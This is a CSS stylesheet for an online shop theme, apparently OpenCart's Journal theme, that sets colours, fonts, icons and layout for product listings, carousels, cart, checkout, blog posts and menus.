.pagination b, .pagination a:hover, .pagination li.active {background-color: rgb(146, 64, 81)}
.pagination .results, .dataTables_info{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(48, 49, 54)}
.category-page .heading-title{text-align:left;font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 20px;text-transform: uppercase;color: rgb(146, 64, 81)}
.tp-bannertimer, .tp-bannertimer.tp-bottom{height:2px;background-color: rgb(146, 64, 81)}
.tp-bullets.tp-thumbs .bullet:before{opacity:.4}
.tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before{opacity:0}
.tp-bullets.tp-thumbs{border-top-width: 7px;border-right-width: 7px;border-left-width: 7px;border-style: solid;border-color: rgb(255, 255, 255)}
.tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before{content: '\e62b';font-size: 65px;color: rgb(255, 255, 255)}
.tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before{content: '\e62c';font-size: 65px;color: rgb(255, 255, 255)}
.tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span{background-color: rgb(146, 64, 81)}
.tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span{background-color: rgb(255, 255, 255);border-radius: 50%;margin-left:7px;width:12px;height:12px}
.tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before{color: rgb(146, 64, 81)}
.journal-carousel .htabs a, .side-column .journal-carousel .htabs a{border-right-style:solid;border-color: rgb(255, 255, 255)}
.journal-carousel .htabs a, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none}
.journal-carousel .htabs a{line-height:37px}
.journal-carousel .owl-prev:before{content: '\e61f';font-size: 16px;color: rgb(68, 67, 73)}
.journal-carousel .owl-next:before{content: '\e620';font-size: 16px;color: rgb(146, 64, 81)}
.owl-controls .owl-page span{background-color: rgb(48, 49, 54);border-radius: 50%;width:10px;height:10px}
.journal-carousel .owl-prev:hover:before, .journal-carousel .owl-next:hover:before{color: rgb(183, 137, 150)}
.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span{background-color: rgb(146, 64, 81)}
.journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected{color: rgb(255, 255, 255);background-color: rgb(48, 49, 54)}
.journal-carousel .owl-buttons div{top:-56px}
.journal-carousel .side-buttons .owl-next:before{content: '\e620';font-size: 22px;color: rgb(255, 255, 255)}
.journal-carousel .owl-buttons.side-buttons div{margin-top:-36px}
.journal-carousel .side-buttons .owl-prev:before{content: '\e61f';font-size: 22px;color: rgb(255, 255, 255)}
.journal-carousel .owl-buttons .owl-prev{right:10px}
.journal-carousel .owl-buttons .owl-next{right:-10px}
.journal-carousel .owl-buttons.side-buttons .owl-prev{left:2px}
.journal-carousel.carousel-brand .owl-buttons.side-buttons div, .journal-carousel.journal-gallery .owl-buttons.side-buttons div {margin-top:-17px}
.journal-carousel .side-buttons .owl-prev:hover:before, .journal-carousel .side-buttons .owl-next:hover:before{color: rgb(146, 64, 81)}
.journal-carousel .owl-buttons.side-buttons .owl-next{right:5px}
.journal-carousel.carousel-brand .product-wrapper{box-shadow:none}
.journal-carousel.carousel-product .product-wrapper{border-color: rgb(255, 255, 255);box-shadow:none}
.product-list-item{border-radius: 3px;background-color: rgb(255, 255, 255)}
.product-list-item .image .label-latest{display: none}
.product-list-item .image .label-sale{display: block}
.product-list-item .image .outofstock{display: block}
.product-list-item .name a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(48, 49, 54)}
.product-list-item .name a:hover{color: rgb(146, 64, 81)}
.product-list-item .price, .product-list-item .price-new{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(146, 64, 81)}
.product-list-item .price-old{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 12px;text-transform: none;color: rgb(169, 184, 192)}
.product-list-item .description{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(48, 49, 54);display:block}
.product-list-item .cart .button:active{box-shadow:none}
.product-list-item .cart .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-list-item .quickview-button .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-list-item .quickview-button {margin-left: -20px;margin-top: -20px}
.product-list-item .quickview-button .button{border-radius: 50px}
.product-list-item .quickview-button .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(68, 67, 73)}
.product-list-item .wishlist a, .product-list-item .compare a{color: rgb(51, 55, 69)}
.product-list-item .cart .button-left-icon:before, .product-list-item .cart .button-right-icon:before{content: '\e000';font-size: 20px;color: rgb(146, 64, 81)}
.product-list-item .quickview-button .button-left-icon:before, .product-list-item .quickview-button .button-right-icon:before{content: '\e056';font-size: 20px;color: rgb(255, 255, 255)}
.product-list-item .wishlist-icon:before{content: '\e662';font-size: 11px}
.product-list-item .compare-icon:before{content: '\e025';font-size: 11px}
.product-list-item .wishlist a:hover, .product-list-item .compare a:hover{color: rgb(146, 64, 81)}
.product-list-item .rating{display:block}
.side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a,  .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr{border-bottom-style:dotted}
.side-column .box-category li a img, .side-column .oc-module .product-grid-item .image img{border-radius: 3%}
.side-column .side-category-accordion i{border-radius: 50%;color: rgb(0, 0, 0);background-color: rgb(48, 49, 54)}
.side-column .side-category-accordion i:hover{color: rgb(255, 255, 255);background-color: rgb(146, 64, 81)}
.side-column .box-category li a:before, .flyout-menu .flyout > ul > li > a:before, .side-column .box-content li a:before{content: '\e62c';font-size: 15px;color: rgb(48, 49, 54)}
.side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title{color: rgb(0, 0, 0)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active, .side-column .oc-module .product-grid-item .name a:hover, #column-right .recentArticles li > a:hover, #column-right .popularArticles li > a:hover, #column-left .recentArticles li > a:hover, #column-left .popularArticles li > a:hover{color: rgb(146, 64, 81)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active{background-color: rgb(255, 255, 255)}
.side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr {border-color:rgba(255, 255, 255, 0)}
.side-column .side-category-accordion .box-category li ul li a:before{content: '\e62c';font-size: 13px;color: rgb(48, 49, 54)}
.side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .side-column .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading, .oc-filter a.list-group-item{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 16px;text-transform: none;color: rgb(48, 49, 54)}
.side-column .box-content li a, .side-column .box-category li a{padding-left:0px;padding-top:10px;padding-bottom:2px;padding-right:20px}
.side-column .oc-module .product-grid-item{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:8px}
.side-column .side-category i{width:20px;height:20px;top:7px;right:7px;font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 18px;text-transform: none;color: rgb(255, 255, 255)}
.side-column .oc-module .product-grid-item .name a{white-space:normal}
.side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td{border-bottom-style:dotted;border-color: rgb(204, 204, 204)}
.cart-info table, .wishlist-info table, .compare-info, table.list, .order-list{border-radius: 3px}
.cart-info .image a img, .wishlist-info .image a img, .compare-info tbody tr:first-of-type + tr > td img{border-radius: 3px}
.login-content > div{border-radius: 3px;padding:0px}
.action-area h3{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(48, 49, 54)}
.checkout-page .checkout, .oc2 .checkout #accordion{border-radius: 3px}
.buttons{border-width: 1px;border-radius: 2px;border-style: dotted;border-color: rgb(204, 204, 204);padding-top:15px; padding-bottom:15px;;padding-left:15px; padding-right:15px}
.cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content{background-color: rgb(250, 250, 250)}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content{color: rgb(48, 49, 55)}
.cart-info tbody td a, .wishlist-info tbody td a, .compare-info .name a{color: rgb(146, 64, 81)}
.cart-info tbody td a:hover, .wishlist-info tbody td a:hover, .compare-info .name a:hover{color: rgb(183, 137, 150)}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, table.list, table.list td, .order-list .order-id, .order-list .order-status{color: rgb(255, 255, 255)}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status{background-color: rgb(48, 49, 54)}
.login-content hr{background-color: rgb(204, 204, 204)}
#content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td{color: rgb(48, 49, 54);background-color: rgb(250, 250, 250)}
table.radio .highlight:hover td label, .action-area .panel-title:hover a{color: rgb(255, 255, 255)}
table.radio .highlight td, .action-area .panel-heading{background-color: rgb(250, 250, 250)}
table.radio .highlight:hover td, .action-area .panel-heading:hover{background-color: rgb(146, 64, 81)}
#content.sc-page .content table.radio .highlight td{border-color: rgb(238, 238, 238)}
.checkout-heading, .checkout .panel-heading{background-color: rgb(48, 49, 54)}
.checkout-heading{border-color: rgb(48, 49, 54);border-bottom-style:solid}
.checkout-product thead td, .checkout-product tfoot td{color: rgb(51, 55, 69);background-color: rgb(255, 255, 255)}
.checkout-product tbody td{border-color: rgb(244, 244, 244)}
.checkout-content, .checkout-page .panel-body{background-color: rgb(244, 244, 244)}
.checkout-content, .checkout-page .panel-body {padding:10px}
.sitemap-info > div > ul{border-color: rgb(48, 49, 54)}
.login-content > div, .login-content .right p:first-child, .login-content .left p:nth-child(2), .login-content .left p:first-child{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(48, 49, 54)}
.checkout-heading, .checkout .panel-title{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255)}
.sitemap-info > div > ul > li ul li a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.sitemap-info > div > ul > li > a, .sitemap-info > div > ul > li{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 15px;text-transform: none;color: rgb(48, 49, 54)}
.information-page #content h1.heading-title{text-align:left;font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: uppercase;color: rgb(146, 64, 81)}
table.radio .highlight td label, .action-area .panel-title{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(48, 49, 54)}
.sf-icon:after{background-color: rgb(146, 64, 81);color: rgb(255, 255, 255);border-radius: 2.5px}
.sf-reset:hover{color: rgb(183, 137, 150)}
.sf-price .ui-widget-header{background-color: rgb(48, 49, 54)}
.sf-price .value{color: rgb(48, 49, 54);background-color: rgb(251, 242, 242)}
.sf-reset{color: rgb(146, 64, 81)}
.sf-price .ui-slider-handle:hover{background-color: rgb(146, 64, 81)}
.sf-price .ui-slider-handle{background-color: rgb(48, 49, 54);width:10px;height:10px;top:-5px;border-radius: 0px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-right-radius: 0px;border-bottom-left-radius: 0px}
.journal-sf ul label.sf-checked img{border-color: rgb(68, 67, 73)}
.sf-icon .sf-reset-icon:after{content: '\e601';font-size: 18px;color: rgb(146, 64, 81)}
.side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover{color: rgb(146, 64, 81)}
.journal-sf ul label img{border-width: 2px;border-radius: 3%;border-style: solid;border-color: rgb(244, 244, 244)}
.side-column .journal-sf .box ul li{padding-top:3px;padding-bottom:1px;border-bottom-style:solid}
.sf-price .box-content{padding-left:15px;padding-bottom:40px;padding-top:15px;padding-right:15px}
.side-column .journal-sf .box{margin-bottom:10px}
.sf-price .ui-widget-content{background: rgb(146, 64, 81)}
.journal-sf .sf-image .box-content ul li{padding-bottom:7px;padding-right:7px;width:33.333333%}
.journal-sf .sf-image .box-content{padding-top:5px}
.sf-price .ui-slider-horizontal{height:1.5px}
.side-column .journal-sf .box-heading, .oc-filter a.list-group-item{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: uppercase;line-height:50px}
.journal-sf .box-content{max-height:900px}
.side-column .journal-sf .box ul{padding-top:3px}
.side-column .journal-sf .box ul li label{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none}
.journal-sf .sf-manufacturer.sf-image .box-content ul li{width:33.333333%}
.journal-sf .sf-category.sf-image .box-content ul li{width:20%}
.nav-numbers a{width:10px;height:10px;border-radius: 50%;background-color: rgb(48, 49, 54)}
.nav-numbers a:hover, .nav-numbers li.active a{background-color: rgb(183, 137, 150)}
.ui-pnotify {display: block !important;border-radius: 5px;background-color: rgb(255, 255, 255)}
.ui-pnotify-text img {display: block}
.ui-pnotify-title {font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(48, 49, 54);background-color: rgb(240, 240, 240)}
.ui-pnotify-closer{color: rgb(146, 64, 81);margin-top:13px;margin-right:0px}
.ui-pnotify-closer:hover{color: rgb(183, 137, 150)}
.ui-pnotify-text a{color: rgb(48, 49, 54)}
.ui-pnotify-text a:hover{color: rgb(183, 137, 150)}
.notification-buttons .notification-cart{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(146, 64, 81)}
.notification-buttons .notification-cart:hover{color: rgb(255, 255, 255);background-color: rgb(183, 137, 150)}
.notification-buttons .notification-checkout:hover{color: rgb(255, 255, 255);background-color: rgb(183, 137, 150)}
.notification-buttons .notification-checkout{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(146, 64, 81)}
.notification-buttons{display:block}
.side-column .block-content{border-radius: 3px;padding:5px}
.block-content{padding:25px;border-radius: 3px}
.editor-content h1, .editor-content h2, .editor-content h3, .side-block-content h1, .side-block-content h3, .side-block-content h3{padding-bottom:7px}
.editor-content p, .side-block-content p{padding-bottom:7px;line-height:15px}
.side-column .block-content p{line-height:14px}
.side-column .editor-content h1, .side-column .editor-content h2, .side-column .editor-content h3{font-weight: 400 !important;font-family: "Droid Serif" !important;font-style: normal !important;font-size: 16px !important;text-transform: none !important;padding-bottom:3px}
#swipebox-slider .slide img{border-radius: 3px}
.gallery-thumb a:before{content: '\e697';font-size: 24px;color: rgb(255, 255, 255)}
#swipebox-prev:before{content: '\e61f';font-size: 28px;color: rgb(255, 255, 255)}
#swipebox-next:before{content: '\e620';font-size: 28px;color: rgb(255, 255, 255)}
#swipebox-close:before{content: '\e601';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-overlay{background-color: rgba(56, 55, 56, 0.07)}
#swipebox-action, #swipebox-caption{background-color: rgb(48, 49, 54);font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 16px;text-transform: uppercase;color: rgb(255, 255, 255)}
#swipebox-close:hover:before{color: rgb(183, 137, 150)}
#swipebox-prev:hover:before, #swipebox-next:hover:before{color: rgb(183, 137, 150)}
.side-column .journal-gallery .box-content{padding:0px !important}
#content .welcome h1, .side-column .welcome h1{text-align:left;font-weight: 400;font-family: "Droid Serif";font-style: normal;font-size: 25px;text-transform: none;color: rgb(51, 55, 69);border-bottom-style:solid;border-color: rgb(228, 228, 228)}
#content .welcome p, .side-column .welcome p{text-align:left}
.welcome p{line-height:16px}
.product-grid-item .compare, .product-filter .product-compare{display:none}
.product-grid-item .wishlist{display:none}
.journal-header-center .journal-cart{display:block}
.journal-header-center #search{display:block}
.product-info .product-options > .cart{display:block}
.product-info .right .description{display:block}
.product-info .right > div > .options{display:block;background-color: rgb(250, 250, 250)}
.product-info .right .wishlist-compare .links a + a{display:none}
.product-info .right .wishlist-compare .links a:first-of-type{display:inline-block;}
.product-grid-item .name{display:table}
.journal-carousel .product-grid-item .cart{display:none}
.journal-carousel .product-grid-item .wishlist{display:none}
.journal-carousel .product-grid-item .compare{display:none}
.journal-carousel .product-grid-item .price{display:inline-block}
.journal-carousel .product-grid-item .name{display:table}
.side-column .journal-carousel .product-grid-item .cart{display:none}
.side-column .journal-carousel .product-grid-item .wishlist{display:none}
.side-column .journal-carousel .product-grid-item .compare{display:none}
.side-column .journal-carousel .product-grid-item .price{display:inline-block}
.side-column .journal-carousel .product-grid-item .name{display:table}
.custom-sections .product-grid-item .cart{display:block}
.custom-sections .product-grid-item .wishlist{display:inline-block}
.custom-sections .product-grid-item .compare{display:none}
.custom-sections .product-grid-item .price{display:inline-block}
.custom-sections .product-grid-item .name{display:table}
.mega-menu .product-grid-item .cart{display:block}
.mega-menu .product-grid-item .wishlist{display:inline-block}
.mega-menu .product-grid-item .compare{display:none}
.mega-menu .product-grid-item .name{display:table}
.product-list-item .cart{display:block}
.product-list-item .wishlist{display:none}
.product-list-item .compare{display:none}
.product-list-item .price{display:inline-block}
.product-list-item .name{display:table}
.column.products .product-grid-item .price, .side-column .oc-module .product-grid-item .price{display:none}
.countdown > span{border-right-style:solid}
.product-info .right > div .countdown > span{border-right-style:dotted;color: rgb(68, 67, 73);border-color: rgb(153, 153, 153)}
.expire-text{background-color: rgb(221, 0, 23);font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);text-align:left;padding-right:7px;padding-top:7px;padding-bottom:7px;padding-left:7px}
.product-info .right > div .countdown{background-color: rgb(244, 244, 244)}
.product-info .right > div .countdown-wrapper{padding:0px;background-color: rgba(0, 0, 0, 0)}
span.p-date:before{content: '\e6b3';font-size: 13px;color: rgb(68, 67, 73)}
span.p-author:before{content: '\e1b8';font-size: 13px;color: rgb(68, 67, 73)}
.blog-list-view .p-comment:before{content: '\e0bd';font-size: 13px;top: 1.5px}
.blog-list-view .post-item-details .comment-date{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none}
.blog-list-view .p-date:before{content: '\e6b3';font-size: 13px;top: 2px}
.blog-list-view .p-author:before{content: '\e1b8';font-size: 13px;color: rgb(48, 49, 54);top: 1.5px}
.post-button-left-icon:before, .post-button-right-icon:before{content: '\e6ae';font-size: 14px;color: rgb(68, 67, 73)}
.blog-list-view .post-button-left-icon:before, .blog-list-view .post-button-right-icon:before{content: '\e6ae';font-size: 16px;color: rgb(146, 64, 81);top: 2px}
.blog-list-view .post-view-more.button{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(146, 64, 81)}
.blog-list-view .post-view-more.button:hover{color: rgb(183, 137, 150)}
span.p-comment:before{content: '\e0bd';font-size: 13px}
.post-view-more.button{color: rgb(80, 80, 80);border-bottom-width: 1px;border-radius: 0px;border-style: dotted;border-color: rgb(119, 119, 119);padding-left:0px;padding-bottom:5px;padding-right:0px;padding-top:0px;background-color: rgba(68, 67, 73, 0)}
.post-view-more.button:hover{color: rgb(221, 0, 23);background-color: rgba(221, 0, 23, 0)}
.blog-list-view .post-wrapper{background-color: rgb(249, 249, 249)}
.blog-list-view .post-wrapper:hover{background-color: rgb(255, 255, 255)}
.post-item-details .comment-date{border-top-width: 1px;border-bottom-width: 1px;border-style: dotted;border-color: rgb(204, 204, 204)}
.posts.blog-list-view .post-item-details h2 a{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: none;color: rgb(146, 64, 81);white-space:normal}
.posts.blog-list-view .post-item-details h2 a:hover{color: rgb(183, 137, 150)}
.posts .post-wrapper h2 a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 16px;text-transform: none;color: rgb(164, 23, 51);white-space:nowrap}
.post-wrapper{padding:10px 10px 0 10px;border-color: rgb(204, 204, 204);background-color: rgb(255, 255, 255)}
.post-wrapper:hover{border-color: rgb(255, 255, 255)}
.post-item-details{text-align:left;padding-top:0px;padding-right:15px;padding-left:5px;padding-bottom:0px}
.blog-list-view .post-item-details .post-text{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none}
.post-view-more.button:hover .post-button-left-icon:before, .post-view-more.button:hover .post-button-right-icon:before{color: rgb(221, 0, 23)}
.posts.blog-list-view .post-image{width:25%}
.posts.blog-list-view .post-item-details h2 a span{border-bottom-style:dotted}
.post-module .post-wrapper .post-item-details h2 a{white-space:nowrap}
.side-blog .side-post + hr{border-bottom-style:dotted;border-color: rgb(204, 204, 204)}
.post-module .box-heading{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 16px;text-transform: none;color: rgb(146, 64, 81);text-align:left}
.comments > .comment:nth-of-type(even){background-color: rgb(255, 255, 255)}
.comments .reply:nth-of-type(odd){background-color: rgb(244, 244, 244)}
.post-details .tags a:hover, .side-blog-tags .box-tag a:hover{background-color: rgb(221, 0, 23);color: rgb(255, 255, 255)}
.comments .reply:nth-of-type(even){background-color: rgb(244, 244, 244)}
.post-details .tags a, .side-blog-tags .box-tag a{background-color: rgb(68, 67, 73);color: rgb(255, 255, 255)}
.comments > h3{background-color: rgb(244, 244, 244);text-align:left;padding-right:15px;font-weight: 400;font-family: "Droid Serif";font-style: normal;font-size: 22px;text-transform: none;padding-left:15px;padding-bottom:15px;margin-top:10px;padding-top:15px;border-radius: 3px;margin-bottom:20px}
.post-details .tags b{background-color: rgb(221, 0, 23)}
.reply-form h3{margin-top:10px;margin-bottom:20px;padding-left:0px;font-weight: 400;font-family: "Droid Serif";font-style: normal;font-size: 19px;text-transform: none;text-align:left;padding-top:12px;padding-right:0px;padding-bottom:12px;border-bottom-width: 1px;border-style: dotted;border-color: rgb(204, 204, 204)}
.post-comment h3{margin-top:20px;padding-left:0px;text-align:left;font-weight: 400;font-family: "Droid Serif";font-style: normal;font-size: 22px;text-transform: none;color: rgb(68, 67, 73);padding-right:0px;padding-bottom:12px;padding-top:12px;margin-bottom:20px;border-bottom-width: 1px;border-style: dotted;border-color: rgb(204, 204, 204)}
.blog-post .heading-title{text-align:left;color: rgb(146, 64, 81)}
.blog-post .social{border-top-style:dotted;text-align:left;border-color: rgb(204, 204, 204)}
.comment-form form{padding:0px;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px}
.post-stats.comment-date{padding-bottom:10px}
.post-details, .post-details p, .post-details font, .post-details span, .post-details p font, .post-details p span, .post-details strong{line-height:25px !important}
.blog-post .post-stats.comment-date{border-bottom-width: 1px;border-style: dotted;border-color: rgb(204, 204, 204)}
blockquote, blockquote font{font-weight: 400!important;font-family: "Droid Serif"!important;font-style: italic!important;font-size: 16px!important;text-transform: none!important}
.post-details h3{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 16px;text-transform: uppercase}
blockquote{padding-bottom:15px;padding-right:15px;border-color: rgb(221, 0, 23);padding-left:15px;margin-right:0px;padding-top:15px;margin-left:0px;background-color: rgb(244, 244, 244)}
.post-details h1, .post-details h1 font{font-weight: 400;font-family: "Droid Serif";font-style: normal;font-size: 26px;text-transform: none}
.post-details, .post-details p, .post-details font, .post-details span, .post-details p font, .post-details p span{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 16px;text-transform: none;color: rgb(0, 0, 0)}
.post-details .tags{text-align:left}
.comments > .comment{border-width: 1px;border-radius: 3px;border-style: dotted;border-color: rgb(204, 204, 204)}
.comments .reply{border-radius: 3px}
.comments .avatar{border-radius: 5px}
.blog-post .post-stats .p-category:before{content: '\e6b2';font-size: 14px;color: rgb(68, 67, 73)}
.comments > .comment:nth-of-type(odd){background-color: rgb(255, 255, 255)}
.one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart tbody tr:first-of-type td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type{border-style:dotted;border-color: rgb(228, 228, 228)}
.journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group{border-style:dotted;border-color: rgb(228, 228, 228)}
.one-page-checkout h1.heading-title{text-align:left;font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 28px;text-transform: uppercase;color: rgb(146, 64, 81);border-bottom-width: 0px;border-style: solid}
.journal-checkout .checkout-content{background-color: rgb(250, 250, 250);border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228)}
.journal-checkout input[type='text'], .journal-checkout input[type='email'], .journal-checkout input[type='password'], .journal-checkout input[type='tel'], .journal-checkout textarea{color: rgb(48, 49, 54)}
.journal-checkout, .journal-checkout label, .oc2 .required label{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none}
.journal-checkout .table-responsive{max-height:382px}
.journal-checkout .checkout-product tfoot td{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(48, 49, 54)}
.journal-checkout .checkout-cart td.name a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(146, 64, 81)}
.journal-checkout .checkout-cart td.name a:hover{color: rgb(183, 137, 150)}
.journal-checkout .checkout-product thead td{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none}
.journal-checkout .confirm-order{text-align:left}
.journal-checkout .confirm-button:active{box-shadow:none}
.journal-checkout .confirm-button{padding-left:60px; padding-right:60px;line-height:45px;font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: uppercase;border-radius: 4px;background-color: rgb(146, 64, 81)}
.journal-checkout .confirm-button:hover{background-color: rgb(183, 137, 150)}
.journal-checkout .secondary-title{padding-left:10px;;border-bottom-width: 0px;border-style: solid;text-align:left;background-color: rgb(48, 49, 54);font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(255, 255, 255)}
.form-group.fax-input{display:none}
.form-group.company-input{display:none}
.form-group.address-2-input{display:none}
.journal-checkout .spw > div p{display:none}
.journal-checkout .coupon-voucher .input-group-btn input.button:active{box-shadow:none}
.journal-checkout .coupon-voucher .input-group-btn input.button{border-color: rgba(48, 49, 54, 0.7);background-color: rgba(48, 49, 54, 0.6);font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(255, 255, 255)}
.journal-checkout .coupon-voucher .input-group-btn input.button:hover{background-color: rgb(183, 137, 150)}
.flyout-menu .flyout > ul > li > a{padding-left:0%;border-bottom-style:dotted;border-color: rgb(228, 228, 228)}
.flyout .mega-menu-column > div > h3{text-align:left}
.flyout-menu .flyout .fly-drop-down ul li{border-bottom-style:solid}
.fly-drop-down ul{box-shadow:0 1px 8px -3px rgba(0, 0, 0, 0.5)}
.flyout .mega-menu-column.mega-menu-html .wrapper p, .flyout .mega-menu-column.mega-menu-html .wrapper p span{color: rgb(250, 250, 250)}
.flyout .mega-menu-brands .mega-menu-item h3{text-align:left}
.flyout .mega-menu-item h3{text-align:left}
.fly-mega-menu{box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4)}
.journal-header-center .no-results{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(179, 113, 119)}
.view-more-link{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none}
ul.breadcrumb li:last-of-type a, .breadcrumb a:last-of-type{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none}
.checkout #button-confirm:hover{color: rgb(183, 137, 150)}
#container.maintenance-message, .extended-container #container.maintenance-message{background-attachment: scroll}
a.view-more-link:hover{color: rgb(183, 137, 150)}
